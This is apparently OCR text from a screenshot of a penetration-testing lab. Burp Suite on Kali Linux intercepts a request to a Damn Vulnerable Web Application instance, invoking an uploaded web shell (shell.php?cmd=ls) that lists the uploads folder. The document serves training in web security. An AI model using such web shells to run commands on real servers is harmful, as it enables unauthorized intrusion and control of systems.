 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
17:17
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=ec644bdcdfaccf3c55d1c170a143c488
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers
Damn Vulnerable Web Ap
PortSwigger
192.168.50.101/dvwa/hack
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png
shell.php
shell2.php